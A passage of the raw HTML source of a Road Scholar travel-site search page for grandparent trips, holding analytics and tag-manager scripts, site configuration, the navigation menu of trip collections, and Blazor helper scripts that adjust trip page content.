

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure?quicktags=Grandparent&intergenminage=9&intergenmaxage=11
body_size: 62845
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Find Educational &amp; Adventure Tours | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/" />
            <meta name="keywords" content="Senior Travel, Senior Tours, Senior Trips, Life Long Learning, Overseas Adventure Travel, learning tours, educational tours, find a tour" />
            <meta property="og:title" content="Find Educational &amp; Adventure Tours | Road Scholar" />
            <meta property="og:description" content="Browse our selection of experiential travel opportunities all over the world for age 50&#x2B; Group or solo packages include lodging, meals, &amp; expert-guided educational tours." />
            <meta name="description" content="Browse our selection of experiential travel opportunities all over the world for age 50&#x2B; Group or solo packages include lodging, meals, &amp; expert-guided educational tours." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"d7cfed33200d461bb129b503be4c2b45","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"d7cfed33200d461bb129b503be4c2b45"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'a460c496-9bd7-4f3b-9643-14d97ce7aa25'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 22:25:48 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
